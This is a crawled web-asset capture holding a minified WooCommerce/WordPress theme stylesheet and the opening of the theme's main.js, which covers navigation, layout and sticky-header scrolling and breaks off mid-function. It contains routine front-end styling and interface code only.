.button:hover,.woocommerce div.woocommerce-info .wc-forward.button:hover,.woocommerce-page ul.woocommerce-error .button:hover,.woocommerce-page ul.woocommerce-error .wc-forward.button:hover,.woocommerce-page div.woocommerce-message .button:hover,.woocommerce-page div.woocommerce-message .wc-forward.button:hover,.woocommerce-page div.woocommerce-info .button:hover,.woocommerce-page div.woocommerce-info .wc-forward.button:hover{background-color:rgba(255,255,255,0.2) !important;text-decoration:none !important}.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-info:before{content:'\e008'}.product a:hover,.shop_table.cart a:hover{text-decoration:none !important}.product-category a mark,.ish-part_searchbar #s{background:none !important}.chosen-container{width:100% !important;max-width:100% !important;font-size:inherit !important}.chosen-container .chosen-single,.chosen-container .chosen-drop{border:none !important}.chosen-container .chosen-single{box-shadow:none !important;text-shadow:none !important;padding:7px 15px !important;height:24px !important;line-height:24px !important}.chosen-container .chosen-single div b{margin-top:6px !important}.woocommerce-tabs .tabs{margin:0 !important;padding:0 !important;overflow:visible !important;margin-bottom:0 !important}.woocommerce-tabs .tabs:before{border:none !important}.woocommerce-tabs .tabs li{margin:0 !important;padding:0 !important;box-shadow:none !important;border:none !important;margin-bottom:2px !important}.woocommerce-tabs .tabs li:before,.woocommerce-tabs .tabs li:after{display:none !important}.woocommerce-tabs .tabs li a{margin:0 !important;font-weight:500 !important;text-shadow:none !important;padding:6px 10px !important}.woocommerce-tabs .panel h2{font-size:34px}.woocommerce-tabs .panel .ish-vc_row_inner{padding:0 !important}.woocommerce-tabs #comments .commentlist{padding:0 !important}.woocommerce #payment,.woocommerce-page #payment{background:none !important;border:1px solid rgba(0,0,0,0.1) !important}.woocommerce #payment .payment_methods.methods .payment_box,.woocommerce-page #payment .payment_methods.methods .payment_box{margin-top:0 !important;text-shadow:none !important;box-shadow:none !important}.woocommerce #payment .payment_methods.methods .payment_box:after,.woocommerce-page #payment .payment_methods.methods .payment_box:after{display:none !important}.woocommerce #payment .place-order,.woocommerce-page #payment .place-order{border:none !important}.woocommerce #payment .button,.woocommerce-page #payment .button{margin-top:10px !important;margin-right:10px !important}.add_to_cart_button.added{float:none !important}.woocommerce a.added_to_cart{font-weight:500 !important;font-size:14px !important;display:block !important;float:none !important;padding-top:5px !important}ul.products li.product .wc-new-badge{padding:5px 10px 0 !important}ul.products li.product .categories{clear:both}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart{margin-top:2.5em}.woocommerce div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{margin-bottom:3.8%}.pp_details .pp_nav .pp_arrow_previous,.pp_details .pp_nav .pp_arrow_next{margin-top:5px}.ish-shopping-cart .ish-cart-links a:before{margin-right:8px}.woocommerce #respond input#submit.loading,.woocommerce a.button.loading,.woocommerce button.button.loading,.woocommerce input.button.loading{padding-right:30px !important}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:.4em;right:10px}#cart_heading{padding-bottom:60px}.calculated_shipping,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{text-align:inherit}.calculated_shipping h2,.woocommerce .cart-collaterals .cart_totals h2,.woocommerce-page .cart-collaterals .cart_totals h2{margin-bottom:60px !important}.calculated_shipping table,.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table{width:100%}.calculated_shipping table th,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th{width:66% !important;text-align:left}.calculated_shipping table td,.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td{width:34% !important}.calculated_shipping .wc-proceed-to-checkout,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout,.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout{width:34%;float:right}.calculated_shipping .wc-proceed-to-checkout a,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a,.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a{width:100%;box-sizing:border-box}.calculated_shipping .shipping-calculator-button,.woocommerce .cart-collaterals .cart_totals .shipping-calculator-button,.woocommerce-page .cart-collaterals .cart_totals .shipping-calculator-button{text-decoration:none !important;display:inline-block}.woocommerce ul.products{margin-bottom:0}.woocommerce-page div.product .product_title{font-size:42px !important;line-height:42px !important;margin-bottom:20px !important}.woocommerce div.product p.stock{margin-top:20px !important;font-size:20px}.woocommerce ul.products li.product a:not(.button){display:block}.woocommerce ul.products li.product a:not(.button):hover{opacity:0.7}.woocommerce.add_to_cart_inline a.button:before,.woocommerce div.product form.cart .button:before,.woocommerce ul.products li.product a.button:before,.woocommerce-page ul.products li.product a.button:before,.woocommerce.add_to_cart_inline a.view-product:before{display:inline-block;margin:0 10px 0 0;font-family:"ish-fontello";font-size:18px}.woocommerce ul.products li.product a.product_type_simple:before,.woocommerce-page ul.products li.product a.product_type_simple:before,.woocommerce a.product_type_simple:before,.woocommerce .single_add_to_cart_button:before{content:"\e8b0"}.woocommerce ul.products li.product a.product_type_grouped:before,.woocommerce-page ul.products li.product a.product_type_grouped:before,.woocommerce a.product_type_grouped:before{content:"\e8ec"}.woocommerce ul.products li.product a.product_type_external:before,.woocommerce-page ul.products li.product a.product_type_external:before,.woocommerce a.product_type_external:before{content:"\32"}.woocommerce ul.products li.product a.product_type_variable:before,.woocommerce-page ul.products li.product a.product_type_variable:before,.woocommerce a.product_type_variable:before{content:"\e808"}.woocommerce.add_to_cart_inline a.view-product:before{content:"\e805"}.woocommerce .product_meta>span:after{display:inline-block;content:"/";margin:0 5px 0 10px}.woocommerce .product_meta>span:last-child:after{content:""}.woocommerce .product_meta>span.tagged_as a:before{content:"#"}.woocommerce div.product div.images,.woocommerce-page div.product div.images{float:right}.woocommerce div.product div.summary,.woocommerce-page div.product div.summary{float:left;margin-top:60px}.woocommerce div.product div.summary ul li{list-style:none !important}.woocommerce div.product div.summary ul li:before{content:"- "}.woocommerce-page div.product .woocommerce-tabs ul.tabs li{float:left !important;margin-right:2px !important}.woocommerce-page div.product .woocommerce-tabs ul.tabs li a{font-size:14px !important;padding:7px 15px !important}.woocommerce div.product .woocommerce-tabs .panel{border-top:solid 1px;padding-top:60px;margin-bottom:60px}.woocommerce div.product .woocommerce-tabs .panel h2{margin-bottom:15px !important}.woocommerce #reviews h3,.woocommerce-page #reviews h3,.woocommerce #reviews #reply-title,.woocommerce-page #reviews #reply-title{margin-bottom:60px !important}.woocommerce-page textarea,.woocommerce-page input,.woocommerce-page select,.woocommerce-page .select2-container .select2-choice{font-size:14px;border:none;margin-bottom:20px !important;padding:15px 15px !important;border:none !important}.woocommerce-page input[type="checkbox"],.woocommerce-page .select2-search input,.woocommerce .quantity input.qty{margin-bottom:0 !important;line-height:24px !important}.woocommerce input[type="checkbox"],.woocommerce input[type="radio"]{margin-right:1em !important}.woocommerce-page .select2-container .select2-choice{line-height:24px !important}.select2-search{padding:4px !important}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2{margin-bottom:60px !important}.woocommerce #reviews #comments ol.commentlist li:last-child,.woocommerce-page #reviews #comments ol.commentlist li:last-child{margin:0 !important}.woocommerce table.shop_attributes{margin:25px 0 0 !important;border-top:solid 1px}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{text-align:left !important;border-bottom:solid 1px;width:49%}.woocommerce table.shop_attributes th p,.woocommerce table.shop_attributes td p{padding:0;line-height:normal}.woocommerce table.shop_attributes th{font-weight:600}.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th{background:none}.woocommerce .related.products h2{padding-bottom:60px}.woocommerce .related.products:before{content:'';display:block;height:4px;border-top:1px solid;border-bottom:1px solid;margin-bottom:60px}.woocommerce a.remove{text-decoration:none}.woocommerce a.remove:hover{background:none}.woocommerce table td,.woocommerce table th,.woocommerce-page table td,.woocommerce-page table th{text-align:left}.woocommerce table.cart a.remove,.woocommerce-page table.cart a.remove{font-size:2em;line-height:20px !important}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce .cart-collaterals .cart_totals th,.woocommerce .cart-collaterals .cart_totals .order-total strong,.woocommerce-page .cart-collaterals .cart_totals th,.woocommerce-page .cart-collaterals .cart_totals .order-total strong{font-weight:600 !important}.woocommerce .calc_shipping_country{padding-left:0px !important}.woocommerce .woocommerce-billing-fields h3,.woocommerce .woocommerce-shipping-fields h3,.woocommerce #order_review_heading{line-height:30px !important;margin-bottom:10px !important}.woocommerce table td,.woocommerce table th,.woocommerce-page table td,.woocommerce-page table th{padding-top:20px !important;padding-bottom:20px !important}.woocommerce table.shop_table,.woocommerce-page table.shop_table{border:none}.woocommerce table.shop_table strong,.woocommerce table.shop_table th,.woocommerce-page table.shop_table strong,.woocommerce-page table.shop_table th{font-weight:600 !important}.woocommerce table.shop_table td.actions,.woocommerce-page table.shop_table td.actions{padding:60px 0}.woocommerce table.shop_table img,.woocommerce-page table.shop_table img{width:50px;vertical-align:middle;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.woocommerce table.shop_table .coupon .input-text,.woocommerce-page table.shop_table .coupon .input-text{padding-left:30px !important;padding-right:30px !important;width:150px !important;line-height:1.3 !important}.woocommerce-page form.checkout_coupon .form-row,.woocommerce form.checkout_coupon .form-row{margin-bottom:0 !important}.woocommerce-page form.checkout_coupon #coupon_code,.woocommerce form.checkout_coupon #coupon_code{line-height:1 !important;padding:15px !important}.woocommerce-page form.checkout_coupon input[name="apply_coupon"],.woocommerce form.checkout_coupon input[name="apply_coupon"]{width:100%}.woocommerce-result-count{font-size:14px;font-weight:400;padding-top:10px}.woocommerce .woocommerce-result-count,.woocommerce .woocommerce-ordering{margin-bottom:20px;margin-top:-10px}.ish-woocommerce-shop-separator{margin-bottom:60px !important}.ish-woocommerce-order-details-separator{margin-top:60px !important;margin-bottom:60px !important}.woocommerce span.onsale{width:52px;min-width:0;max-width:52px;font-size:12px;padding:4px 2px;margin:-10px 10px 0 0 !important;left:auto;top:0px;right:0px;z-index:9}.woocommerce span.onsale:after{border-width:26px;border-style:solid;border-top:none;border-bottom:25px solid transparent;border-bottom-color:transparent !important;bottom:-25px;content:'';height:0;left:0;position:absolute;width:0}.woocommerce ul.products li.product h3,.woocommerce ul.products li.product h2,.woocommerce ul.products li.product .woocommerce-loop-product__title{font-style:normal;font-size:17px;line-height:normal;font-weight:500;padding:0;margin:20px 0 6px 0}.woocommerce .star-rating{width:63px;font-size:12px}.woocommerce ul.products li.product .star-rating,.woocommerce .product .star-rating:before,.woocommerce .ish-part_footer .star-rating:before,.woocommerce .star-rating span:before{font-size:12px;line-height:normal}.woocommerce .products .star-rating{margin:6px 0 15px}.woocommerce .woocommerce-product-rating{line-height:normal;float:right;display:flex}.woocommerce .woocommerce-product-rating .star-rating{margin:3px 4px 0 0 !important}.woocommerce-review-link{font-size:14px;margin-left:10px}.woocommerce #review_form #respond .comment-form-author,.woocommerce #review_form #respond .comment-form-email{float:left;width:98%;margin-right:2% !important}.woocommerce #review_form #respond .comment-form-comment{clear:both}.woocommerce #review_form #respond .comment-form-comment textarea{border:none !important;height:150px}.woocommerce #reviews #comments .woocommerce-noreviews,.woocommerce #reviews #comments .woocommerce-pagination{margin-bottom:60px}.woocommerce #reviews #comments ol.commentlist{margin-bottom:60px}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:none !important;padding:0 1em;margin-left:70px}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{float:left;margin:10px 20px 0 0}.woocommerce #reviews #comments ol.commentlist li .comment-text .meta{display:inline}.woocommerce #reviews #comments ol.commentlist li img.avatar{padding:0;background:none;border:none;width:70px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.woocommerce ins{background:none}.woocommerce div.product p.price,.woocommerce div.product span.price{margin-bottom:60px}.woocommerce ul.products li.product .price del,.woocommerce div.product p.price del,.woocommerce div.product span.price del{display:inline-block;font-size:14px}.woocommerce ul.products li.product .price del:after,.woocommerce div.product p.price del:after,.woocommerce div.product span.price del:after{display:inline-block;content:"/";margin:0 6px 0 10px}.woocommerce ul.products li.product .price ins,.woocommerce ul.products li.product .price,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-size:18px;font-weight:500}.woocommerce div.product p.price del,.woocommerce div.product span.price del{font-size:18px}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-size:24px}.ish-product-prevnext-container .ish-vc_row_inner{padding-left:0;padding-right:0}.ish-product-prevnext-container .ish-vc_row_inner .ish-display-table{padding-bottom:60px}.woocommerce .ish-product-columns-1 ul.products li.product{width:100%}.woocommerce .ish-product-columns-2 ul.products li.product{width:48%}.woocommerce .ish-product-columns-3 ul.products li.product{width:30.75%}.woocommerce .ish-product-columns-4 ul.products li.product{width:22.05%}.woocommerce .ish-product-columns-5 ul.products li.product{width:16.95%}.woocommerce .ish-product-columns-6 ul.products li.product{width:13.5%}.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(n),.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(n),.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(n),.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(n){width:22.05%;clear:none;margin-right:3.8%}.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(4n+4),.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(4n+4),.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(4n+4),.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(4n+4){margin-right:0}.woocommerce .ish-with-sidebar .ish-product-columns-6 ul.products li.product:nth-child(5n+5),.ish-with-sidebar .woocommerce.columns-6 ul.products li.product:nth-child(5n+5),.woocommerce .ish-with-sidebar .ish-product-columns-5 ul.products li.product:nth-child(5n+5),.ish-with-sidebar .woocommerce.columns-5 ul.products li.product:nth-child(5n+5){clear:both}.woocommerce-checkout #customer_details{margin-bottom:60px}.woocommerce-checkout #customer_details h3{font-size:34px !important;padding-bottom:60px}.woocommerce-checkout #customer_details #ship-to-different-address-checkbox{float:left;margin:10px 20px 0 0}.woocommerce-checkout #customer_details textarea{height:200px}.woocommerce-checkout #customer_details .select2-container .select2-choice{line-height:46px}.woocommerce-checkout #order_review_heading,.woocommerce-checkout #payment_heading{padding-bottom:60px}.woocommerce-checkout #order_review_heading{margin-top:10px !important}.woocommerce-checkout #order_review_heading:before{content:'';display:block;height:4px;border-top:1px solid;border-bottom:1px solid;margin-bottom:60px}.woocommerce-checkout #order_review table.shop_table{border:none}.woocommerce-checkout #order_review table.shop_table tr{line-height:60px}.woocommerce-checkout #order_review #payment{border:none !important}.woocommerce-checkout #order_review #payment ul{padding:0;border:none}.woocommerce-checkout #order_review #payment ul li{line-height:80px;border-bottom:solid 1px}.woocommerce-checkout #order_review #payment ul .payment_box{padding:0;background:none;text-transform:none}.woocommerce-checkout #order_review #payment ul .payment_box:before{border:none}.woocommerce-checkout #order_review #payment ul .payment_method_paypal img{display:none !important}.woocommerce-checkout #order_review #payment ul .payment_method_paypal .about_paypal{float:none;text-decoration:none}.woocommerce-checkout #order_review #payment ul .payment_method_paypal .about_paypal:before{margin:0 10px;content:'/'}.woocommerce-checkout #order_review #payment ul label{display:inline-block}.woocommerce-checkout #order_review #place_order{float:none;margin:60px 0 0 !important;font-size:14px !important}.woocommerce-account .addresses-title-separator{margin-top:10px !important}.woocommerce-account .addresses-title-separator:before{content:'';display:block;height:4px;border-top:1px solid;border-bottom:1px solid;margin-bottom:60px}.select2-drop,.select2-drop-active{border:none}.woocommerce-result-count,.woocommerce-ordering select,.woocommerce span.onsale,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product h2,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product a.button,.woocommerce div.product form.cart .button,.woocommerce #payment #place_order,.woocommerce .button,.woocommerce a.button,.woocommerce-page .button,.woocommerce-page a.button,.woocommerce-page input[type='submit'],.woocommerce-page div.product .woocommerce-tabs ul.tabs,.woocommerce #review_form #respond .form-submit input,.woocommerce #review_form #respond .submit,.woocommerce-page #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .submit,.woocommerce #reviews #comments ol.commentlist li .comment-text .meta,.woocommerce-page table.shop_table thead,.woocommerce-page table.shop_table tfoot,.woocommerce-page #payment ul li,.woocommerce .return-to-shop .button,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce .shipping-calculator-button,.woocommerce-page fieldset legend,.woocommerce a.added_to_cart,.woocommerce table.shop_attributes th,.woocommerce.widget_product_categories li,.woocommerce.widget_product_tag_cloud a{text-transform:uppercase}.widget_shopping_cart a,.widget_price_filter a{font-weight:500 !important}.widget_shopping_cart .cart_list li a.remove,.widget_price_filter .cart_list li a.remove{left:inherit !important;right:0 !important;line-height:0.9 !important}.widget_shopping_cart .mini_cart_item,.widget_price_filter .mini_cart_item{padding-left:0 !important;padding-right:60px !important}.widget_shopping_cart .mini_cart_item a,.widget_price_filter .mini_cart_item a{line-height:1.2}.widget_shopping_cart ul.product_list_widget li{padding-top:4px !important;padding-bottom:4px}.widget_shopping_cart ul.product_list_widget li img{margin-top:0 !important}.widget_shopping_cart .total{padding-top:20px !important;margin-top:16px}.widget_shopping_cart .buttons a{padding:4px 19px !important}.widget_product_categories li{border-bottom:1px solid !important}.widget_product_categories li:last-child{border:none !important}.widget_products a,.widget_recently_viewed_products a,.widget_recent_reviews a,.widget_top_rated_products a{font-weight:500 !important}.woocommerce-ordering .orderby,.widget_product_categories .dropdown_product_cat{font-size:14px !important;background:none !important}.woocommerce-ordering .orderby{height:50px}.widget_product_search .woocommerce-product-search .search-field{font-size:14px !important;padding-right:80px !important;margin-bottom:10px;height:50px}.widget_product_search .woocommerce-product-search input[type="submit"]{position:absolute;right:0;top:0;height:50px;margin-right:0 !important;font-size:19px !important}.widget_product_search .woocommerce-product-search input[value="9"]{font-family:"ish-fontello"}.widget_search form div input[type="submit"]{height:auto}.widget_product_tag_cloud a{font-weight:500 !important;font-size:14px !important;margin:0 0.6em 0 0 !important}.widget_product_tag_cloud a:before{content:'#'}.widget.woocommerce ul.cart_list,.widget.woocommerce ul.product_list_widget{margin-left:60px}.widget.woocommerce ul.product_list_widget li img{float:left;margin-left:-60px;margin-top:6px;width:40px}.woocommerce .myaccount_user{margin-bottom:60px}.woocommerce .addresses h3{padding-top:15px !important}.woocommerce .order_details strong{font-weight:500 !important}.product-category a{position:relative}.product-category a img{margin:0 !important}.product-category a h3,.product-category a .woocommerce-loop-category__title{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);padding:20px 25px !important;font-size:14px !important;border:1px solid}.woocommerce div.product .variations .label{display:block;padding:0 !important;font-size:14px !important}.woocommerce div.product .variations .label label{font-weight:normal !important}.woocommerce div.product .variations .value{display:block;padding:0 !important}.woocommerce div.product .variations .value select{font-size:18px}.woocommerce div.product .variations .value .reset_variations{font-size:14px !important}.woocommerce div.product .variations+.single_variation_wrap .single_variation{margin-bottom:50px !important}.woocommerce .product-type-external .single_add_to_cart_button{margin-top:3em !important}.woocommerce .product-type-external .single_add_to_cart_button:before{font-family:"ish-fontello";content:'\e8e6' !important;margin-rigth:13px !important}.woocommerce .products .product-type-external a.button:before{font-family:"ish-fontello";content:'\e8e6' !important;margin-rigth:13px !important}.woocommerce .product-type-grouped table.group_table{margin-bottom:20px !important}.woocommerce .product-type-grouped table.group_table td{padding:0 !important}.woocommerce .product-type-grouped table.group_table td.label,.woocommerce .product-type-grouped table.group_table td.price{display:block;font-size:16px !important;line-height:25px}.woocommerce .product-type-grouped table.group_table td.label p,.woocommerce .product-type-grouped table.group_table td.price p{display:inline !important;font-size:16px !important}.woocommerce .product-type-grouped table.group_table td.label p:before,.woocommerce .product-type-grouped table.group_table td.price p:before{content:"/";margin:0 10px}.woocommerce .product-type-grouped table.group_table td.label ins:before,.woocommerce .product-type-grouped table.group_table td.price ins:before{content:" - "}.woocommerce .product-type-grouped table.group_table .quantity{margin:0 60px 60px 0 !important}.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child{padding-bottom:1em}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){float:left;display:block;margin-bottom:1em;margin-right:1em}.woocommerce div.product div.images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(n+2){width:calc( (100% - 3em) / 4)}.woocommerce div.product div.images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(4n+1){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(n+2){width:calc( (100% - 2em) / 3)}.woocommerce div.product div.images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(3n+1){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(n+2){width:calc( (100% - 1em) / 2)}.woocommerce div.product div.images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(2n+1){margin-right:0}.woocommerce-product-gallery__image a{display:block}.woocommerce-product-gallery__image a:hover{opacity:.7}.woocommerce .pswp__button{width:44px !important}.woocommerce .pswp__caption__center{text-align:center}.wp-block-table{width:100%}.wp-block-table td{border:solid 1px #ccc;padding:10px}.wp-block-table.alignleft,.wp-block-table.aligncenter,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.has-fixed-layout{width:100%}.wp-block-gallery figcaption{box-sizing:border-box}.wp-block-button a{text-decoration:none}@-webkit-keyframes ishpulsate{0%{transform:scale(0.1);opacity:0.0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@keyframes ishpulsate{0%{transform:scale(0.1);opacity:0.0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}@-moz-keyframes ishpulsate{0%{transform:scale(0.1);opacity:0.0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}.ish-site-preloader{width:30px;height:30px;margin:0 auto;display:block;clear:both}.ish-site-preloader .ish-loader{border:5px solid;border-radius:30px;height:30px;left:50%;margin:0 0 0 -15px;opacity:0;position:absolute;top:0;width:30px;-webkit-animation:ishpulsate 1s ease-out;-moz-animation:ishpulsate 1s ease-out;animation:ishpulsate 1s ease-out;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://marc-trichot.com/wp-content/themes/inverto/assets/frontend/js/main.js
body_size: 19705
content:
"use strict";

/* *********************************************************************************************************************
 * Global namespace "ish"
 */
if (ish == null || typeof(ish) !== "object") {
	var ish = {}
}


/* *********************************************************************************************************************
 * Global variables
 */
var logo;
var nav;
var mainNav;
var topNav;
var WAIT_INTERVAL = 100;
var BREAKINGPOINT = 768;
var RESPONSIVE = true;
var skillz;
var onepage_sections;
var onepage_current;
var chartz;
var counters;
var floated_areas_opened = false;
var ie11;

var sidenav_opened;
var sidenavWidth;
var sidenavSize;
var sidenavSizeType;
var sidenavDel = 250;
var sidenav_flBtn;

var isFullNav = true;
var FullNavBreakingPoint;

var isFullHeaderBar = true;
var FullHeaderBarBreakingPoint;

var boxed_padding = 60;
var is_boxed_layout = false;
var portfolio_preloader_deactivated = false;
var blog_preloader_deactivated = false;

var sticky_left = -1;

var top_nav_resp_menu_btn = 'Open menu';

if (typeof ishinvertotheme_fe_globals !== 'undefined') {
	if (typeof ishinvertotheme_fe_globals.ISHINVERTOTHEME_RESPONSIVE !== 'undefined') {
		RESPONSIVE = ishinvertotheme_fe_globals.ISHINVERTOTHEME_RESPONSIVE;
	}
	if (typeof ishinvertotheme_fe_globals.ISHINVERTOTHEME_BREAKINGPOINT !== 'undefined') {
		BREAKINGPOINT = ishinvertotheme_fe_globals.ISHINVERTOTHEME_BREAKINGPOINT;
	}
}

var max_allowed_megamenu_width;

if ( '%' == iyb_globals.user_page_width_units ){
	// PERCENT
	max_allowed_megamenu_width = 1240;
} else{
	// PIXELS
	max_allowed_megamenu_width = iyb_globals.user_page_width;
}


/* *********************************************************************************************************************
 * After resize function
 */
var waitForFinalEvent = (function () {
	var timers = {};
	return function (callback, ms, uniqueId) {
		if (!uniqueId) {
			uniqueId = "Don't call this twice without a uniqueId";
		}
		if (timers[uniqueId]) {
			clearTimeout(timers[uniqueId]);
		}
		timers[uniqueId] = setTimeout(callback, ms);
	};
})();


/* *********************************************************************************************************************
 * jQuery Ready - Activate everything
 */
jQuery(document).ready(function ($) {

	// Detect IE
	jQuery.browser = {};
	(function () {
		jQuery.browser.msie = false;
		jQuery.browser.version = 0;
		if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
			jQuery.browser.msie = true;
			jQuery.browser.version = RegExp.$1
		}
	})();

	ie11 = !!window.MSStream;
	// Detect browser != IE
	jQuery.browser.mozilla = /mozilla/.test(navigator.userAgent.toLowerCase()) && !/webkit/.test(navigator.userAgent.toLowerCase());
	jQuery.browser.webkit = /webkit/.test(navigator.userAgent.toLowerCase());
	jQuery.browser.opera = /opera/.test(navigator.userAgent.toLowerCase());

	// Global variables ------------------------------------------------------------------------------------------------
	mainNav = jQuery('.ish-ph-main_nav').find('ul');
	topNav = jQuery('.ish-top_nav_container').find('ul');

	// Call the rest ---------------------------------------------------------------------------------------------------
	ish.activate_sticky_navigation();
	ish.activate_header_resize();
	ish.activate_header_bar_resize();
	ish.activate_main_navigation();
	ish.activate_side_navigation();
	ish.activate_header_bar_navigation();
	ish.activate_breadcrumbs();
	ish.activate_floated_areas();
	ish.activate_smooth_scroll();
	ish.activate_back_to_top_link();
	ish.activate_onepage_menu();
	ish.activate_skillbars();
	ish.activate_portfolio_preloader();
	ish.activate_portfolio_3dcube();
	ish.activate_portfolio_filter();
	ish.activate_portfolio_packery();
	ish.activate_portfolio_ie_no_3d();
	ish.activate_gallery_packery();
	ish.activate_dynamic_parallax();
	ish.activate_shortcode_slidable();
	ish.activate_tooltips();
	ish.activate_blog_packery();
	ish.activate_iframe_embed_video_heigh_fix();
	ish.activate_ish_like_it();
	ish.activate_vunit();
	ish.activate_fancybox();
	ish.activate_text_separator_size_fix();
	ish.activate_accordions();
	ish.activate_accordions_filter();
	ish.activate_tabs();
	ish.activate_last_shape_footer();
	//ish.activate_masonry_blog_responsive_class();
	//ish.activate_masonry_blog_preloader();
	ish.activate_scroll_on_resize();
	ish.activate_charts();
	ish.activate_counters();
	ish.activate_sameheight_boxes();
	ish.activate_ie_win8_static_scrolling_fix();

	jQuery(window).scroll();

});

/* *********************************************************************************************************************
 * jQuery Load - Deactivate Pre-loader
 */
jQuery(window).load(function () {

	// Do not add code here. This event triggers after ALL JavaScripts have loaded
	ish.deactivate_site_preloader();
	ish.deactivate_portfolio_preloader();
	//ish.deactivate_masonry_blog_preloader();

	jQuery(window).resize();

});

/* *****************************************************************************************************************
 * jQuery Unload - Activate Pre-loader
 */
jQuery(window).bind('beforeunload', function () {

	// Do not add code here. This event triggers before user navigates away from current site
	ish.activate_site_preloader();

});


/* *****************************************************************************************************************
 * function_exists() definition
 */
function function_exists(name) {
	return ( 'function' === eval('typeof ish.' + name) );
}


/* *****************************************************************************************************************
 * ISH pluggable functions
 */


// Sticky nav ******************************************************************************************************
if (! function_exists( 'activate_sticky_navigation')) {
	ish.activate_sticky_navigation = function () {

		if (jQuery('.ish-sticky-on').length > 0) {
			var header = jQuery('.ish-sticky-on .ish-part_header');
			var headerHeight = iyb_globals.header_height;
			var headerStickyHeight = iyb_globals.sticky_height + 'px';
			var lastScrollTop = 0;
			var isSticky = false;
			var header_bar = jQuery('.ish-part_header_bar');
			var header_bar_height = ( header_bar.length > 0 ) ? header_bar.height() : 0;
			var nav_css_position_switch = 0;

			var responsive_sticky_on = !( jQuery('.ish-sticky_resp-off').length > 0);

			jQuery(window).scroll(function () {
				var scrollPos = jQuery(this).scrollTop();

				var is_boxed_layout = ( jQuery('.ish-boxed').length > 0 );

				var scroll_break = ( header_bar_height > 0 ) ? header_bar_height : ( headerHeight / 2 );

				// Boxed version top padding
				if ( is_boxed_layout ) {
					scroll_break += boxed_padding;
					nav_css_position_switch = boxed_padding;

					if ( jQuery(window).width() < iyb_globals.page_width ) {
						scroll_break -= boxed_padding;
						nav_css_position_switch = 0;
					}
				}

				// Fix if admin bar present and on screen width < 600px
				if ( ( jQuery('#wpadminbar').length > 0 ) && ( jQuery(window).width() <= 600 ) ){
					scroll_break = ( header_bar_height > 0 ) ? ( header_bar_height + 46 ) : ( headerHeight / 2 );
					nav_css_position_switch = scroll_break;
				}

				//alert( responsive_sticky_on );

				// Fix horizontal scroll of position fixed header
				/*jQuery(window).scroll(function(){

				 var sticky_scrolling = jQuery('.ish-sticky-scrolling');

				 if ( sticky_scrolling.length > 0 ){

				 if ( -1 == sticky_left ){
				 sticky_left = jQuery('.ish-sticky-scrolling').position().left;
				 }
				 sticky_scrolling.css('left', sticky_left - jQuery(this).scrollLeft());

				 }
				 });*/


				if ( !RESPONSIVE || ( responsive_sticky_on || jQuery(window).width() > BREAKINGPOINT )) {

					if (scrollPos > lastScrollTop) {
						// Scroll down

						// Fix header position if no top bar present
						if ( is_boxed_layout && ( 0 == header_bar_height) && (scrollPos > nav_css_position_switch) ) {
							header.css('position', 'fixed');

							var wpadminbar = jQuery('#wpadminbar');

							if ( wpadminbar.length > 0 ){
								header.css('top', wpadminbar.outerHeight() );
							} else {
								header.css('top', 0 );
							}

						}


						if (scrollPos > scroll_break) {
							// Remove general scrolldown class
							header.addClass('ish-sticky-scrolling');

							// Animate header height
